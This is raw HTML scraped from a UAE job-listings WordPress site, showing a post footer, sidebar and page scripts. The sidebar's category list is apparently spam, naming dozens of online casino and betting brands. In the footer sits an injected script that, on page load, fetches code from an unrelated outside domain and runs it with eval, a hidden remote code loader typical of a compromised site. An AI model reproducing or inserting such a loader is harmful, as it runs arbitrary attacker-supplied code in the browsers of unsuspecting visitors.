		<span class="cat-links">Posted in <a href="https://jobdxb.com/category/jobs-in-uae/" rel="category tag">Jobs in UAE</a></span><span class="tags-links">Tagged <a href="https://jobdxb.com/tag/jobs-in-abudhabi/" rel="tag">Jobs in Abudhabi</a>, <a href="https://jobdxb.com/tag/jobs-in-dubai/" rel="tag">Jobs in Dubai</a>, <a href="https://jobdxb.com/tag/jobs-in-sharjah/" rel="tag">Jobs in Sharjah</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-6198 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jobdxb.com/2022/11/computer-operator-required-2/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Computer Operator Required</span></a></div><div class="nav-next"><a href="https://jobdxb.com/2022/11/secretary-10/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Secretary</span></a></div></div>
	</nav>
				</main><!-- #main -->
            </div>

            <div class="col-md-4">
            	
<aside id="secondary" class="widget-area">
	<section id="block-43" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center">Get Job Fast</h2>
</section><section id="block-69" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://chat.whatsapp.com/GBQlRrWAfUZIm9GBiob51i" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="325" height="250" src="https://jobdxb.com/wp-content/uploads/2023/06/whatsapp325x250.png" alt="" class="wp-image-10288" srcset="https://jobdxb.com/wp-content/uploads/2023/06/whatsapp325x250.png 325w, https://jobdxb.com/wp-content/uploads/2023/06/whatsapp325x250-78x60.png 78w" sizes="auto, (max-width: 325px) 100vw, 325px" /></a></figure>
</section><section id="block-67" class="widget widget_block widget_search"><form role="search" method="get" action="https://jobdxb.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/sales-manager-nour-arjaan-by-rotana/">Sales Manager &#8211; Nour Arjaan by Rotana</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/service-advisor-al-futtaim-motors-lexus-fujairah-fujairah-ae/">Service Advisor | Al-Futtaim Motors | Lexus Fujairah (Fujairah, AE)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/senior-manager-product-pricing-al-futtaim-automotive-coe-ae/">Senior Manager &#8211; Product &amp; Pricing | Al-Futtaim Automotive | COE (AE)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/emirati-pharmacist-flexible-part-time-full-time-opportunities-dubai-ae/">Emirati Pharmacist &#8211; Flexible Part-Time &amp; Full-Time Opportunities, Dubai (AE)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/sales-manager-centro-corniche/">Sales Manager &#8211; Centro Corniche</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-124"><a href="https://jobdxb.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://jobdxb.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://jobdxb.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://jobdxb.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://jobdxb.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://jobdxb.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://jobdxb.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://jobdxb.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://jobdxb.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://jobdxb.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://jobdxb.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://jobdxb.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://jobdxb.com/category/air-arabia-jobs/">Air Arabia Jobs</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://jobdxb.com/category/al-futtaim-jobs/">Al Futtaim Jobs</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://jobdxb.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://jobdxb.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://jobdxb.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://jobdxb.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://jobdxb.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://jobdxb.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://jobdxb.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://jobdxb.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://jobdxb.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://jobdxb.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://jobdxb.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://jobdxb.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://jobdxb.com/category/chalube-jobs/">Chalube Jobs</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://jobdxb.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://jobdxb.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://jobdxb.com/category/jobs-in-uae/hospitality-accomodation/">Hospitality &amp; Accomodation</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://jobdxb.com/category/hospitality-restaurants/">Hospitality &amp; Restaurants</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://jobdxb.com/category/tips/">Job Tips</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://jobdxb.com/category/jobs-in-uae/">Jobs in UAE</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://jobdxb.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://jobdxb.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://jobdxb.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://jobdxb.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://jobdxb.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://jobdxb.com/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://jobdxb.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://jobdxb.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://jobdxb.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://jobdxb.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://jobdxb.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://jobdxb.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://jobdxb.com/category/plinko/">Plinko</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://jobdxb.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://jobdxb.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://jobdxb.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://jobdxb.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://jobdxb.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://jobdxb.com/category/rotana-jobs/">Rotana Jobs</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://jobdxb.com/category/sales/">Sales</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://jobdxb.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://jobdxb.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://jobdxb.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://jobdxb.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jobdxb.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://jobdxb.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://jobdxb.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://jobdxb.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
</ul></div></div></section><section id="block-73" class="widget widget_block widget_text">
<p></p>
</section></aside><!-- #secondary -->
            </div>
        </div>        
    </div>
</div>


	<footer id="colophon" class="site-footer">
		<div class="prefooter">
		 	<div class="container">
	            <div class="row">
	            	<div class="col-md-12">
	                <div class="col-md-4"></div>	                <div class="col-md-4"></div>	                <div class="col-md-4"></div>	            </div>
	        </div>
	        </div>
       </div>
		<div class="site-info">
			<div class="container">
	            <div class="row">
	            	<div class="col-md-12">
<p>Powered By WordPress |                     <span><a target="_blank" href="https://themesartist.com/bizdirectory">Bizdirectory</a></span>
                </p>
				    </div>
				</div>
	        </div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bizdirectory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://jobdxb.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://jobdxb.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://jobdxb.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://jobdxb.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://jobdxb.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://jobdxb.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script src="https://jobdxb.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://jobdxb.com/wp-content/themes/bizdirectory/js/navigation.js?ver=1.0" id="bizdirectory-navigation-js"></script>
<script src="https://jobdxb.com/wp-content/themes/bizdirectory/assets/js/custom.js?ver=1.0" id="bizdirectory-custom-script-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'951f0f31d40c'},
                    {'pod':'c15-prod-sxb1-eu-central-1'},
                                        {'xid':'44605859'},
                    {'wp':'6.8.1'},
                    {'php':'8.1.34'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'bizdirectory'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'728'},
                    {'wp_alloptions_bytes':'300967'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'301905'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VvrdDAQ5RUpOY9LRc6P9Kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769011994435');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>